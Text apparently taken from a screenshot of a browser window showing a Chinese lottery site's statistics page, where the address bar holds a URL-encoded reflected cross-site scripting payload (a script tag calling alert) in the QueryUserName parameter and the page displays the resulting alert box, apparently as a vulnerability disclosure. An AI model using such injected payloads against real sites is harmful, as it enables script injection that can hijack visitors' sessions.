 过关统计 足彩 单场 体彩 福彩 - Windows Internet Explorer
ok http://caipiao.360.cn/Buy06/PassStat.php?LotteryNo=2010127&QueryUserName=%3E%3Cscript%3Ealert%28%2Fcn_shift%2F%29%3C%2Fscript%3E 搜搜
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 过关统计 足彩 单场 体彩 福彩
360安全中心 okooo 澳客网
登录信息加载中，请稍候...
我的账户 | 投注记录 | 储值 | 提款 | 留言
选择彩票 彩票开奖 足球中心 比分直播 过关统计
七乐彩 投注 合买 开奖公告 杀号定胆 号码走势 奖金计算器 过关统计 上期中奖
7乐彩 七乐彩 过关统计 2010127期 下期滚存：2373814 元 搜索发起人：
来自网页的消息
/cn_shift/
确定